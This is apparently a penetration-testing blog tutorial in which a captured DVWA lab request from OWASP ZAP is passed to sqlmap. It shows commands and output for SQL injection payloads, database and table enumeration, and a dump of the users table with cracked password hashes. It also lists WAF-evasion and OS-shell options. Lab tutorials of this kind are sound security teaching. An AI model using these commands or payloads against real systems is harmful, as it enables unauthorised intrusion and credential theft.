
🧨 Introduction
In our previous blog post, we successfully demonstrated a classic SQL Injection attack against DVWA (Damn Vulnerable Web Application) using its interactive web interface under security level: low. That exercise helped us understand how vulnerable input fields can be manipulated manually to extract database information by injecting malicious SQL queries.
Now it’s time to take that a step further.
In this post, we’ll revisit the same SQL injection vulnerability — but this time, we’re automating the attack using two powerful tools in the web security arsenal: sqlmap and OWASP ZAP.
- sqlmap will allow us to automate the detection and exploitation of SQL injection vulnerabilities with minimal manual effort.
- OWASP ZAP, on the other hand, will help us intercept, inspect, and export HTTP requests, which we can then pass to sqlmap for more precise targeting — especially when dealing with authenticated or complex web apps.
By the end of this post, you’ll see how automation enhances both speed and accuracy in penetration testing workflows, especially when analyzing real-world applications.
Let’s get started.
🛠️ Tools and Target Machine
Before diving into the exploitation steps, let’s take a quick look at the tools we’ll be using and the setup of our vulnerable environment.
🔧 Tools Used
1. sqlmap
An open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws in web applications.
- Official Site: https://sqlmap.org
- Purpose: Automates SQLi detection, data extraction, DB fingerprinting, and more.
- Installation: Pre-installed on most penetration testing distros (like Kali Linux), or clone it from GitHub.
2. OWASP ZAP
The Zed Attack Proxy (ZAP) is an open-source web application security scanner maintained by the OWASP Foundation.
- Official Site: https://www.zaproxy.org
- Purpose: Intercepts HTTP(S) requests, allows inspection and export for advanced testing.
- Installation: Available on Linux, Windows, and macOS. Also comes with Kali Linux.
- How to setup: Please revisit to my previous blog Unveiling OWASP ZAP Fundamentals
🎯 Target Machine
💻 DVWA (Damn Vulnerable Web Application)
DVWA is our intentionally vulnerable web app designed to help security enthusiasts practice web vulnerabilities safely in a controlled environment.
- URL:
http://metasploit2.local/(in this demo) - Environment: Hosted on a local virtual machine (e.g., Metasploitable2, or custom LAMP stack).
- Configuration:
- DVWA Security Level:
low(previous blog) - Logged-in session with valid
PHPSESSID - SQL backend: MySQL
- DVWA Security Level:
- Dockerized Setup: Please visit to my previous blog A Deep Dive into Damn Vulnerable Web App (DVWA) on Kali Linux
🕷️ Capturing the Injection Point with ZAP
To automate SQL injection testing with sqlmap, we need to provide it with a full HTTP request—especially when dealing with cookies, tokens, or POST data. This is where OWASP ZAP comes into play. It acts as a man-in-the-middle proxy that intercepts and logs your web traffic, allowing you to inspect, edit, and export requests.
In this section, we’ll walk through capturing the vulnerable request from DVWA using ZAP.
🧩 Step 1: Launch DVWA Using ZAP’s Built-in Browser
Rather than manually configuring an external browser to use ZAP as a proxy, we can use ZAP’s built-in browser with just a few clicks:
- Open OWASP ZAP.
- From the Quick Start tab, click “Manual Explore”.
- In the URL field, paste your DVWA link:
http://metasploit2.local/ - Click “Launch Browser”.
- ZAP will open an integrated Firefox or Chromium-based browser that automatically routes traffic through ZAP — no extra proxy setup required.

Now, all activity in this browser will be intercepted by ZAP and recorded in the History tab.
🧾 Step 2: Capture and Save the HTTP Request
Once you’re inside the DVWA interface using ZAP’s browser:
- Login using default credentials admin:password
- Go to DVWA Security on left menu set Script Security from High to Low then click Submit.
- Navigate to:
http://metasploit2.local/vulnerabilities/sqli/ - In the User ID field, enter a simple value like
1and click Submit. - Go back to OWASP ZAP then go to History panel
- In ID column select the last entry with timestamp below
- Locate the Request entry that contains:
/vulnerabilities/sqli/?id=1&Submit=Submit - Highlight all the Text Header and Right-click that text → choose “Copy”
- Open Nano or Vim text editor then Paste and Save it as:
dvwa_request.txtto your preferred working directory

💡 This saved file contains the full raw HTTP GET request — including cookies, headers, and parameters — and will be used as input for
sqlmap.
“Important: Leave your ZAP Browser open to maintain session ID capture in an active state, as this will be necessary for the following section.”
🤖 Using sqlmap for Automated SQLi
Now that we have a full HTTP request captured and saved as dvwa_request.txt, it’s time to use sqlmap to automate the SQL injection process. Instead of manually crafting payloads, sqlmap will analyze the request, detect injectable parameters, and attempt to extract data from the backend database.
Let’s walk through it step by step.
🧠 Step 1: Run sqlmap with the Saved Request
Use the -r option in sqlmap to specify the request file we exported from ZAP:
sqlmap -r dvwa_request.txt --batch --banner
-r: Tells sqlmap to read the raw HTTP request from file--batch: Runs in non-interactive mode (accepts default answers)--banner: Attempts to retrieve the DBMS banner (e.g., MySQL version)
If the request is injectable, sqlmap will detect it and begin probing for more data.
sqlmap -r dvwa-request.txt --batch --banner
___
__H__
___ ___[)]_____ ___ ___ {1.9.6#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:14:36 /2025-07-15/
[01:14:36] [INFO] parsing HTTP request from 'dvwa-request.txt'
[01:14:36] [INFO] testing connection to the target URL
[01:14:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:14:36] [INFO] testing if the target URL content is stable
[01:14:37] [INFO] target URL content is stable
[01:14:37] [INFO] testing if GET parameter 'id' is dynamic
[01:14:37] [WARNING] GET parameter 'id' does not appear to be dynamic
[01:14:37] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[01:14:37] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[01:14:37] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[01:14:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
...
...
...
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 6120=6120#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 6261 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(6261=6261,1))),0x71716b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uKuV&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4950 FROM (SELECT(SLEEP(5)))Fmil)-- RtjB&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x717a717a71,0x74554d556a4365446f797451644c794466666a5a5a664d4a6f7878624d5171774655584c65784b74,0x71716b7171),NULL#&Submit=Submit
---
[01:14:48] [INFO] the back-end DBMS is MySQL
[01:14:48] [INFO] fetching banner
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.1.48-MariaDB-1~bionic'
[01:14:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/metasploit2.local'
[*] ending @ 01:14:48 /2025-07-15/
🧾 Step 2: Enumerate Databases
Once sqlmap confirms the injection point, you can extract the list of available databases:
qlmap -r dvwa_request.txt --batch --dbs
You’ll likely see something like:
--- [01:32:22] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian 9 (stretch) web application technology: Apache 2.4.25, PHP 5.6.40 back-end DBMS: MySQL >= 5.0 (MariaDB fork) [01:32:22] [INFO] fetching database names [01:32:22] [WARNING] reflective value(s) found and filtering out available databases [2]: [*] dvwa [*] information_schema [01:32:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/metasploit2.local' [*] ending @ 01:32:22 /2025-07-15/
🗂️ Step 3: List Tables from a Database
To explore the structure of a specific database (e.g., dvwa):
sqlmap -r dvwa_request.txt --batch -D dvwa --tables
This will output a list of all tables in the DVWA database, such as users, guestbook, etc.
--- [01:35:48] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian 9 (stretch) web application technology: PHP 5.6.40, Apache 2.4.25 back-end DBMS: MySQL >= 5.0 (MariaDB fork) [01:35:48] [INFO] fetching tables for database: 'dvwa' [01:35:48] [WARNING] reflective value(s) found and filtering out Database: dvwa [2 tables] +-----------+ | guestbook | | users | +-----------+ [01:35:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/metasploit2.local' [*] ending @ 01:35:48 /2025-07-15/
🔐 Step 4: Dump Table Data
Finally, extract the contents of a specific table — for example, users:
sqlmap -r dvwa_request.txt --batch -D dvwa -T users --dump
You’ll see actual data being dumped, including usernames and password hashes stored in the DVWA database.
--- [01:39:32] [INFO] the back-end DBMS is MySQL web server operating system: Linux Debian 9 (stretch) web application technology: Apache 2.4.25, PHP 5.6.40 back-end DBMS: MySQL >= 5.0 (MariaDB fork) [01:39:32] [INFO] fetching columns for table 'users' in database 'dvwa' [01:39:32] [WARNING] reflective value(s) found and filtering out [01:39:32] [INFO] fetching entries for table 'users' in database 'dvwa' [01:39:32] [INFO] recognized possible password hashes in column 'password' do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N do you want to crack them via a dictionary-based attack? [Y/n/q] Y [01:39:32] [INFO] using hash method 'md5_generic_passwd' what dictionary do you want to use? [1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter) [2] custom dictionary file [3] file with list of dictionary files > 1 [01:39:32] [INFO] using default dictionary do you want to use common password suffixes? (slow!) [y/N] N [01:39:32] [INFO] starting dictionary-based cracking (md5_generic_passwd) [01:39:32] [INFO] starting 4 processes [01:39:33] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03' [01:39:33] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b' [01:39:34] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7' [01:39:35] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99' Database: dvwa Table: users [5 entries] +---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+ | user_id | user | avatar | password | last_name | first_name | last_login | failed_login | +---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+ | 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2025-06-12 16:29:00 | 0 | | 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2025-06-12 16:29:00 | 0 | | 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2025-06-12 16:29:00 | 0 | | 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2025-06-12 16:29:00 | 0 | | 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2025-06-12 16:29:00 | 0 | +---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+ [01:39:38] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/metasploit2.local/dump/dvwa/users.csv' [01:39:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/metasploit2.local' [*] ending @ 01:39:38 /2025-07-15/
💡 Optional Enhancements
You can add these options depending on your testing needs:
--random-agent: Uses a random User-Agent header to bypass WAF--os-shell: Attempts to get an OS-level shell (if exploitable)--risk=3 --level=5: Increases payload intensity--threads=5: Speeds up execution with multithreading
Example:
sqlmap -r dvwa_request.txt --batch --dbs --random-agent --risk=3 --level=5
🧩 Final Thoughts & Takeaways
In this follow-up to our previous DVWA SQL injection walkthrough, we demonstrated how powerful automation tools like sqlmap and OWASP ZAP can be when testing web applications for SQL injection vulnerabilities.
By capturing a vulnerable HTTP request with ZAP and feeding it into sqlmap, we were able to:
✅ Identify SQL injection vulnerabilities
✅ Extract the database version (banner)
✅ Enumerate databases and tables
✅ Dump sensitive user data — all with minimal manual effort
💡 Key Takeaways
- Manual testing teaches you how SQL injection works, but automation scales that knowledge quickly.
- sqlmap excels in real-world scenarios, especially when combined with tools like ZAP or Burp Suite to capture complex HTTP requests.
- Even simple vulnerable apps like DVWA can show realistic patterns seen in production web apps — such as cookies, hidden parameters, and form tokens.
- Higher DVWA security levels block basic payloads, reminding us that secure coding practices (e.g., input validation, prepared statements) are still our best defense.
⚠️ Disclaimer: Use sqlmap only in controlled, legal environments (like DVWA, Mutillidae, or your own lab). Unauthorized scanning of real-world targets is unethical and illegal.
With sqlmap and ZAP in your toolbox, you’ve unlocked the ability to automate one of the most common — and dangerous — web vulnerabilities. Keep experimenting, raise the DVWA security level, and try to bypass protections with more advanced techniques like time-based blind injection or second-order SQLi.
Stay curious, stay ethical, and happy hacking! 🛡️💻